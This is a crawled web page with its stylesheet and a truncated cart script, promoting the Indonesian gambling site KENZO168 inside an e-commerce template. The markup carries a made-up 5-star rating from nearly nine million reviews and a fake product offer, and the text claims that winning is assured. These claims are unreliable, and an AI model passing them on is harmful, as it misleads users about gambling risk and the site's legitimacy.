

--- FILE ---
content_type: text/html
request_url: https://travelcookbd.com/
body_size: 4082
content:
<!DOCTYPE html><html lang="id"><head>
    <meta charset="UTF-8">
	  <link rel="canonical" href="https://travelcookbd.com/">
    <link rel="amphtml" href="https://travelcookbd.com/amp">
    <meta name="keywords" content="KENZO168, KENZO 168, KENZO168 daftar, KENZO168 login, KENZO168 link alternatif">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="kAMaB8LgmUPDW1uw2JNIMZcrdeeWa3NnW9l0_o3fNGo">
    <!-- displays site properly based on user's device -->
    <title>KENZO168: Situs Resmi No. 1 di Indonesia dengan RTP Tinggi & Bonus Besar!</title>
    <meta name="description" content="Gabung sekarang di KENZO168! Situs game online terpercaya dengan RTP tertinggi, transaksi cepat, dan bonus besar yang bikin main makin seru & untung.">
    <link rel="icon" type="image/png" sizes="32x32" href="https://travelcookbd.com/img/favicon-kenzo.webp">
    <link rel="stylesheet" type="text/css" media="screen" href="css/main.css">
    <script src="js/main.js" defer=""></script>
    <script src="js/slider.js" defer=""></script>
    <script src="js/cart.js" defer=""></script>


        <script type="application/ld+json">
          {"name":"KENZO168: Situs Resmi No. 1 di Indonesia dengan RTP Tinggi & Bonus Besar!",
      "image":"https://travelcookbd.com/img/banner2-kenzo.webp",
      "description":"Gabung sekarang di KENZO168! Situs game online terpercaya dengan RTP tertinggi, transaksi cepat, dan bonus besar yang bikin main makin seru & untung.",
      "brand":"KENZO168",
      "offers":{"price":10000.00,"priceCurrency":"IDR",
      "url":"https://travelcookbd.com/img/banner2-kenzo.webp",
      "availability":"InStock",
      "sku":"SQ1936194",
      "@context":"http://schema.org",
      "@type":"Offer"},"@context":"http://schema.org",
      "@type":"Product"}
          </script>
          
          <script type="application/ld+json">
            {"url":"https://travelcookbd.com/",
            "name":"KENZO168",
            "description":"Gabung sekarang di KENZO168! Situs game online terpercaya dengan RTP tertinggi, transaksi cepat, dan bonus besar yang bikin main makin seru & untung.",
            "image":"https://travelcookbd.com/img/banner2-kenzo.webp",
            "@context":"http://schema.org","@type":"WebSite"}
          </script>
          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "SoftwareApplication",
              "name": "KENZO168",
              "operatingSystem": "ANDROID",
              "applicationCategory": "GameApplication",
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "ratingCount": "8905917"
              },
              "offers": {
                "@type": "Offer",
                "price": "0.00",
                "priceCurrency": "IDR"
              }
            }
            </script>
                <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu KENZO168?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "game online terpercaya dengan banyak game seru, jackpot besar, dan layanan cepat. Rasakan sensasi menang tiap hari hanya di KENZO168"
      }
    },
    {
      "@type": "Question",
      "name": "Main Kapan Saja Dan Di Mana Saja",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "KENZO168 mendukung akses melalui perangkat desktop, tablet, hingga smartphone."
      }
    },
    {
      "@type": "Question",
      "name": "Bonus dan Promosi Menarik",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Untuk menambah keseruan bermain, KENZO168 rutin memberikan bonus harian, cashback, free spin, dan berbagai promo menarik lainnya."
      }
    },
    {
      "@type": "Question",
      "name": "Daftar Mudah dan Proses Cepat",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Mendaftar di KENZO168 sangat mudah dan hanya membutuhkan beberapa langkah singkat."
      }
    }
  ]
}
</script>

  </head>
  <body>
    <div class="container">
      <header>
        <nav class="navbar">
          <section class="nav-first">
            <svg class="menu-icon" width="16" height="15" xmlns="http://www.w3.org/2000/svg">
              <path d="M16 12v3H0v-3h16Zm0-6v3H0V6h16Zm0-6v3H0V0h16Z" fill="#e8c17c" fill-rule="evenodd"></path>
            </svg>
            <div class="logo">
              <style>
                .logo {
                    background-color: white;
                    padding: 10px; 
                    display: inline-block; 
                }
                .logo img {
                    display: block;
                }
            </style>
              <img src="https://travelcookbd.com/img/logo-kenzo.webp" alt="KENZO168 logo">
            </div>
            <div class="backdrop"></div>
            <div class="nav-links">
              <svg class="close-icon" width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#e8c17c" fill-rule="evenodd"></path>
              </svg>
              <a href="https://travelcookbd.com/">HOME</a>
              <a href="https://rtp.kenzo168a.live/">LIVE RTP</a>
              <a href="https://direct.lc.chat/13164537/57">LIVE CHAT</a>
              <a href="https://kenzo168x.art/">LINK ALTERNATIF</a>
              <a href="https://travelcookbd.com/">ABOUT US</a>
            </div>
          </section>
          <section class="nav-second">
            <div class="cart">
              <img class="cart-icon" src="images/icon-cart.svg" alt="cart icon">
              <div class="cart-container">
                <div class="cart-title">Keranjang</div>
                <div class="cart-items empty">
                  <p class="cart-empty">keranjang anda sudah kosong</p>
                </div>
                <button class="checkout empty">Checkout KENZO168</button>
              </div>
              <div class="cart-count">
                <span class="qty">0</span>
              </div>
            </div>
            <div class="avatar">
              <img src="https://travelcookbd.com/img/logo-kenzo.webp" alt="avatar">
            </div>
          </section>
        </nav>
      </header>

      <section class="main">
        <div class="default gallery">
          <div class="main-img">
            <img class="active" src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
          </div>
          <div class="thumb-list">
            <div class="active">
              <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            </div>
            <div>
              <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            </div>
            <div>
              <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            </div>
            <div>
              <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            </div>
          </div>
        </div>

        <div class="lightbox">
          <div class="gallery">
            <div class="main-img">
              <!-- icons -->
              <span class="icon-close">
                <svg width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                  <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#e8c17c" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-prev">
                <svg width="12" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="M11 1 3 9l8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-next">
                <svg width="13" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="m2 1 8 8-8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>

              <!-- main images -->
              <img class="active" src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
              <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
              <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
              <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
            </div>
            <div class="thumb-list">
              <div class="active">
                <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
              </div>
              <div>
                <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
              </div>
              <div>
                <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
              </div>
              <div>
                <img src="https://travelcookbd.com/img/banner2-kenzo.webp" alt="https://travelcookbd.com/img/banner2-kenzo.webp">
              </div>
            </div>
          </div>
        </div>

        <div class="content">
          <h1 class="product-name">KENZO168: Situs Resmi No. 1 di Indonesia dengan RTP Tinggi & Bonus Besar!</h1>
		      <div class="price-info">
            <div class="price">
              <span class="current-price">RP 10.005</span>
            </div>
            <div class="prev-price">IDR 49.999</div>
          </div>
          <div class="add-to-cart-container">
            <div class="counter">
              <button class="minus">
                <svg width="12" height="4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M11.357 3.332A.641.641 0 0 0 12 2.69V.643A.641.641 0 0 0 11.357 0H.643A.641.641 0 0 0 0 .643v2.046c0 .357.287.643.643.643h10.714Z" id="a"></path>
                  </defs>
                  <use fill="#000000" fill-rule="nonzero" xlink:href="#a"></use>
                </svg>
              </button>
              <span class="count">0</span>
              <button class="plus">
                <svg width="12" height="12" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M12 7.023V4.977a.641.641 0 0 0-.643-.643h-3.69V.643A.641.641 0 0 0 7.022 0H4.977a.641.641 0 0 0-.643.643v3.69H.643A.641.641 0 0 0 0 4.978v2.046c0 .356.287.643.643.643h3.69v3.691c0 .356.288.643.644.643h2.046a.641.641 0 0 0 .643-.643v-3.69h3.691A.641.641 0 0 0 12 7.022Z" id="b"></path>
                  </defs>
                  <use fill="#000000" fill-rule="nonzero" xlink:href="#b"></use>
                </svg>
              </button>
            </div>
            <style>
              .add-to-cart a span {
            margin-right: 5px;
            color: white; /* Ensure the span text is white */
             }

             .add-to-cart:hover {
            background-color: #000000;
               }
            </style>
            <a class="add-to-cart" href="https://kenzo168x.art/">
              <span>
                <svg width="22" height="20" xmlns="http://www.w3.org/2000/svg">
                  <path d="M20.925 3.641H3.863L3.61.816A.896.896 0 0 0 2.717 0H.897a.896.896 0 1 0 0 1.792h1l1.031 11.483c.073.828.52 1.726 1.291 2.336C2.83 17.385 4.099 20 6.359 20c1.875 0 3.197-1.87 2.554-3.642h4.905c-.642 1.77.677 3.642 2.555 3.642a2.72 2.72 0 0 0 2.717-2.717 2.72 2.72 0 0 0-2.717-2.717H6.365c-.681 0-1.274-.41-1.53-1.009l14.321-.842a.896.896 0 0 0 .817-.677l1.821-7.283a.897.897 0 0 0-.87-1.114ZM6.358 18.208a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm10.015 0a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm2.021-7.243-13.8.81-.57-6.341h15.753l-1.383 5.53Z" fill="#e8c17c" fill-rule="nonzero"></path>
                </svg>
              </span>
              <span>LOGIN!!!</span>
            </a>
          </div>
<br>    
            <main style="max-width: 900px; margin: auto; padding: 20px; font-family: sans-serif;">

  <section style="margin-top: 30px;">
   <p style="text-align: left;">Dalam dunia game online yang terus berkembang, <span style="color: #e52124;"><strong><a style="color: #e52124;" href="https://travelcookbd.com/">KENZO168</a></strong></span>&nbsp;hadir sebagai salah satu situs terdepan dan terpercaya yang siap memberikan pengalaman bermain terbaik bagi para pecinta game digital di Indonesia. Dengan RTP (Return to Player) tinggi, bonus melimpah, dan sistem yang modern, KENZO168 layak disebut sebagai platform game online No. 1 di Indonesia.</p>
<h2 style="text-align: left;"><strong>Fitur Unggulan yang Bikin Ketagihan</strong></h2>
<ul style="text-align: left;" data-start="1644" data-end="1876">
<li data-start="1644" data-end="1724">
<p data-start="1646" data-end="1724"><strong data-start="1646" data-end="1667">Desain Responsif:</strong> Bisa main dari HP, tablet, atau laptop tanpa hambatan.</p>
</li>
<li data-start="1725" data-end="1795">
<p data-start="1727" data-end="1795"><strong data-start="1727" data-end="1753">24 Jam Customer Support:</strong> Tim support siap bantu kamu kapan saja.</p>
</li>
<li data-start="1796" data-end="1876">
<p data-start="1798" data-end="1876"><strong data-start="1798" data-end="1825">Event &amp; Turnamen Rutin:</strong> Raih kesempatan menang besar lewat kompetisi seru!</p>
</li>
</ul>
<h3 style="text-align: left;" data-start="1883" data-end="1931"><strong>Bergabunglah Sekarang dan Rasakan Bedanya!</strong></h3>
<p style="text-align: left;" data-start="1933" data-end="2141">Kalau kamu mencari platform game online yang benar-benar serius soal kenyamanan, kemenangan, dan bonus, maka KENZO168 adalah jawabannya. Ribuan pemain sudah bergabung dan merasakan langsung keuntungannya.</p>
<p style="text-align: left;" data-start="2143" data-end="2285">Daftar sekarang dan klaim bonus spesial untuk member baru!<br data-start="2208" data-end="2211" /> Karena di KENZO168, menang itu bukan sekadar harapan tapi kenyataan!</p>

    <script>
      const acc = document.getElementsByClassName("accordion");
      for (let i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function () {
          this.classList.toggle("active");
          const panel = this.nextElementSibling;
          panel.style.display = panel.style.display === "block" ? "none" : "block";
        });
      }
    </script>
  </div>
</section>
            
           </div>
            </section>
          </div>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e82640edb581405cbd233e92672ee292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://travelcookbd.com/css/main.css
body_size: 1920
content:
@import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@400;700&display=swap");

*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --orange: hsl(26, 100%, 55%);
  --pale-orange: hsl(25, 100%, 94%);
  --very-dark-blue: hsl(220, 13%, 13%);
  --dark-grayish-blue: hsl(219, 9%, 45%);
  --grayish-blue: hsl(220, 14%, 75%);
  --light-grayish-blue: hsl(223, 64%, 98%);
  --white: hsl(0, 0%, 100%);
  --black: hsl(0, 0%, 0%);
  --black-with-opacity: hsla(0, 0%, 0%, 0.75);
}

html {
  font-family: "Kumbh Sans", sans-serif;
}

a {
  text-decoration: none;
  color: var(--dark-grayish-blue);
}

body {
  min-height: 100vh;
  min-width: 100vw;
  position: relative;
}

.container {
  max-width: 1120px;
  min-height: 100vh;
  padding: 0 5px;
  margin: auto;
}

/* Navbar */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 26px;
  border-bottom: 1px solid var(--grayish-blue);
  margin-bottom: 85px;
  position: relative;
}

.nav-first {
  display: flex;
  align-items: center;
  gap: 50px;
  padding-bottom: 30px;
}

.nav-first .menu-icon {
  display: none;
}

.nav-first .backdrop {
  display: none;
}

.nav-links .close-icon {
  display: none;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 30px;
}

.nav-links a {
  position: relative;
}

.nav-links a:hover {
  color: var(--black);
}

.nav-links a:hover::after {
  content: "";
  position: absolute;
  background-color: var(--orange);
  width: 100%;
  height: 3px;
  left: 0;
  bottom: -47px;
}

.nav-second {
  display: flex;
  align-items: center;
  gap: 45px;
  padding-bottom: 30px;
}

.logo img {
  height: 40px;
}

.avatar img {
  height: 50px;
  width: 50px;
}

/* Main */
.main {
  display: flex;
  gap: 125px;
  min-height: 570px;
  align-items: center;
  padding: 0 50px;
}

/* Image gallery */
.gallery {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 30px;
  margin-bottom: 750px;
}

.gallery .main-img img {
  display: none;
}

.gallery .main-img img.active {
  display: inline-block;
  max-width: 445px;
  max-height: 445px;
  width: 100%;
  height: 100%;
  border-radius: 20px;
  cursor: pointer;
}

.gallery .thumb-list {
  display: flex;
  justify-content: space-between;
  max-width: 445px;
  width: 100%;
}

.gallery .thumb-list div {
  max-width: 90px;
  max-height: 90px;
  margin: 0 2px;
}

.gallery .thumb-list img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  cursor: pointer;
}

.gallery .thumb-list img:hover {
  opacity: 50%;
}

.gallery .thumb-list .active img {
  opacity: 30%;
}

.gallery .thumb-list .active {
  border: 2px solid var(--orange);
  border-radius: 13px;
  margin: 0;
}

/* lightbox */
.lightbox {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  height: 210vh;
  width: 100vw;
  z-index: 10;
  background: var(--black-with-opacity);
  align-items: center;
  justify-content: center;
}

.lightbox.active {
  display: flex;
}

.lightbox.active .gallery {
  max-width: 445px;
  margin-top: 0;
}

.lightbox .main-img {
  position: relative;
}

.lightbox .icon-prev,
.lightbox .icon-next {
  position: absolute;
  height: 60px;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: var(--white);
  border-radius: 50%;
}

.icon-prev:hover,
.icon-next:hover {
  cursor: pointer;
}

/* .icon-prev svg path {
  fill: var(--orange);
} */

.icon-prev {
  top: 50%;
  transform: translate(-50%, -50%);
}

.icon-next {
  top: 50%;
  right: 0;
  transform: translate(50%, -50%);
}

.icon-close svg path {
  fill: var(--white);
}

.icon-close svg path:hover {
  cursor: pointer;
  fill: var(--orange);
}

.icon-close {
  position: absolute;
  right: 0;
  top: -40px;
}

/* Content */

.content {
  flex: 1;
  z-index: 999999999;
}
.content h3 {
  font-size: 16px;
  color: #e52124;
}

.content h2 {
  font-size: 30px;
  margin: 20px 0 20px 0;
}
.content h1 {
  font-size: 40px;
  color: #e52124;
}

.content p {
  font-size: 16px;
  color: var(--dark-grayish-blue);
  margin-bottom: 30px;
}

.price {
  display: flex;
  align-items: center;
  gap: 15px;
}

.current-price {
  font-weight: 700;
  font-size: 25px;
}

.discount {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 6px;
  border-radius: 10%;
  height: 25px;
  background-color: var(--pale-orange);
  font-weight: 700;
  color: var(--orange);
}

.prev-price {
  margin: 10px 0 35px 0;
  font-size: 18px;
  color: var(--grayish-blue);
  font-weight: 700;
  text-decoration: line-through;
}

.add-to-cart-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.counter {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 15px;
  width: 150px;
  height: 55px;
  background: var(--light-grayish-blue);
}

.counter button {
  width: 50px;
  height: 100%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  background: none;
  border: none;
}

.counter .count {
  font-weight: 700;
}

.add-to-cart {
  color: var(--white);
  background-color: #e52124;
  border: 0px;
  height: 55px;
  width: 100%;
  border-radius: 10px;
  font-weight: 700;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 15px;
  cursor: pointer;
  padding: 0 5px;
}

.add-to-cart svg path {
  fill: var(--white);
}

/* Cart */
.cart {
  position: relative;
}

.cart-icon {
  cursor: pointer;
}

.cart-container {
  right: -95px;
  top: 50px;
  z-index: 9;
  position: absolute;
  width: 360px;
  min-height: 260px;
  background: white;
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  display: none;
}

.cart-container.active {
  display: flex;
  flex-direction: column;
}

.cart-title {
  padding: 25px 20px;
  font-weight: 700;
  border-bottom: 1px solid var(--grayish-blue);
}

.cart .cart-items {
  padding: 25px 20px;
  display: flex;
  flex-direction: column;
  gap: 25px;
}

.cart .cart-items.empty {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 185px;
  font-weight: 700;
}

.cart .cart-items.empty .cart-empty {
  color: var(--grayish-blue);
  display: inline-block;
}

.cart .cart-items .cart-empty {
  display: none;
}

.cart-item {
  display: flex;
  align-items: center;
  gap: 20px;
}

.cart-item img {
  height: 50px;
  border-radius: 5px;
}

.cart-item {
  color: var(--dark-grayish-blue);
}

.cart-item .total-price {
  color: var(--black);
  font-weight: 700;
}

.checkout.empty {
  display: none;
}

.checkout {
  height: 56px;
  margin: 27px 23px;
  border: none;
  color: var(--white);
  background-color: var(--orange);
  border-radius: 10px;
  font-weight: 700;
}

.checkout:hover {
  cursor: pointer;
}

.cart-count {
  cursor: pointer;
  position: absolute;
  top: -8px;
  right: -10px;
  background-color: #e52124;
  color: var(--white);
  min-width: 25px;
  min-height: 17px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
}

.delete-item {
  border: none;
  background: none;
  cursor: pointer;
}

/* Mobile */

@media (max-width: 755px) {
  .navbar {
    margin-bottom: 0;
    border-bottom: none;
  }

  .nav-first,
  .nav-second {
    gap: 30px;
    padding-bottom: 10px;
  }

  .nav-first .menu-icon {
    cursor: pointer;
    display: inline-block;
  }

  .nav-links {
    display: none;
  }

  .nav-links.active {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    left: -5px;
    max-width: 220px;
    width: 100%;
    height: 100vh;
    background: var(--white);
    align-items: start;
    z-index: 15;
    padding: 25px 30px;
  }

  .nav-first .backdrop.active {
    background: var(--black-with-opacity);
    width: 100vw;
    height: 100vh;
    display: block;
    position: absolute;
    top: 0;
    left: -5px;
    z-index: 11;
  }

  .nav-links.active .close-icon {
    display: inline-block;
    margin-bottom: 30px;
    cursor: pointer;
  }

  .nav-links a {
    font-weight: 700;
    color: black;
  }

  .nav-links.active a:hover::after {
    bottom: -5px;
  }

  /* main */

  .main {
    flex-direction: column;
    gap: 20px;
    padding: 0;
  }

  .main .default {
    display: none;
  }

  .lightbox {
    display: flex;
    position: absolute;
    height: auto;
    width: auto;
    background: none;
    margin-top: 120px;
  }

  .main .thumb-list {
    display: none;
  }

  .main .icon-prev {
    left: 50px;
    height: 45px;
    width: 45px;
  }

  .main .icon-next {
    right: 50px;
    height: 45px;
    width: 45px;
  }

  .gallery .main-img img.active {
    max-width: none;
    max-height: none;
    width: 100vw;
    height: auto;
    border-radius: 0;
  }

  .content {
    padding: 0 20px;
    margin-top: 400px;
    z-index: 15;
  }

  .content h2 {
    margin: 10px 0;
    font-size: 30px;
  }

  .price-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
  }

  .prev-price {
    margin: 0;
  }

  .add-to-cart-container {
    flex-direction: column;
  }

  .counter {
    width: 100%;
  }

  .counter button {
    width: 40%;
  }

  .cart-container {
    z-index: 20;
    right: -85px;
    top: 40px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://travelcookbd.com/images/icon-cart.svg
body_size: 26
content:
<svg width="22" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M20.925 3.641H3.863L3.61.816A.896.896 0 0 0 2.717 0H.897a.896.896 0 1 0 0 1.792h1l1.031 11.483c.073.828.52 1.726 1.291 2.336C2.83 17.385 4.099 20 6.359 20c1.875 0 3.197-1.87 2.554-3.642h4.905c-.642 1.77.677 3.642 2.555 3.642a2.72 2.72 0 0 0 2.717-2.717 2.72 2.72 0 0 0-2.717-2.717H6.365c-.681 0-1.274-.41-1.53-1.009l14.321-.842a.896.896 0 0 0 .817-.677l1.821-7.283a.897.897 0 0 0-.87-1.114ZM6.358 18.208a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm10.015 0a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm2.021-7.243-13.8.81-.57-6.341h15.753l-1.383 5.53Z" fill="#69707D" fill-rule="nonzero"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://travelcookbd.com/js/cart.js
body_size: 1129
content:
const countEl=document.querySelector(".count"),minus=document.querySelector(".minus"),plus=document.querySelector(".plus"),cartIcon=document.querySelector(".cart-icon"),cartContainer=document.querySelector(".cart-container"),addToCartBtn=document.querySelector(".add-to-cart"),cartItems=document.querySelector(".cart-items"),checkout=document.querySelector(".checkout"),cartCount=document.querySelector(".cart-count");let count=0,totalCartQty=0;const updateCount=newCount=>{count=newCount,countEl.textContent=count};minus.addEventListener("click",(()=>{count>0&&updateCount(count-1)})),plus.addEventListener("click",(()=>{updateCount(count+1)})),cartCount.addEventListener("click",(()=>{cartContainer.classList.toggle("active")}));const updateTotalCartQty=()=>{const cartItemsList=document.querySelectorAll(".cart-item");totalCartQty=0,cartItemsList.forEach((item=>{totalCartQty+=parseInt(item.dataset.quantity)})),cartCount.innerHTML=`<span class="qty">${totalCartQty}</span>`},addItemToCart=(name,price,imageSrc)=>{const totalPrice=count*price,cartItem=document.createElement("div");cartItem.classList.add("cart-item"),cartItem.dataset.quantity=count,cartItem.innerHTML=`\n      <img src="${imageSrc}" alt="${name}" />\n      <div class="item-details">\n        <div>${name}</div>\n        <div>\n            <p>\n                $${price.toFixed(2)} x ${count} \n                <span class='total-price'>$${totalPrice.toFixed(2)}</span>\n            </p>\n        </div>\n        </div>\n        <button class="delete-item"> \n            <svg width="14" height="16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M0 2.625V1.75C0 1.334.334 1 .75 1h3.5l.294-.584A.741.741 0 0 1 5.213 0h3.571a.75.75 0 0 1 .672.416L9.75 1h3.5c.416 0 .75.334.75.75v.875a.376.376 0 0 1-.375.375H.375A.376.376 0 0 1 0 2.625Zm13 1.75V14.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 1 14.5V4.375C1 4.169 1.169 4 1.375 4h11.25c.206 0 .375.169.375.375ZM4.5 6.5c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Z" id="a"/></defs><use fill="#C3CAD9" fill-rule="nonzero" xlink:href="#a"/></svg>\n        </button>\n    `,cartItems.appendChild(cartItem),updateTotalCartQty(),cartItems.classList.contains("empty")&&(cartItems.classList.remove("empty"),checkout.classList.remove("empty"));cartItem.querySelector(".delete-item").addEventListener("click",(event=>{const cartItem=event.target.closest(".cart-item");removeItemFromCart(cartItem)}))};addToCartBtn.addEventListener("click",(()=>{if(0===count)return;const productName=document.querySelector(".main .product-name").textContent,productPriceEl=document.querySelector(".main .current-price"),productPrice=parseFloat(productPriceEl.textContent.replace("$","")),productImg=document.querySelector(".default.gallery .main-img img").getAttribute("src");addItemToCart(productName,productPrice,productImg),cartContainer.classList.add("active"),updateCount(0)}));const 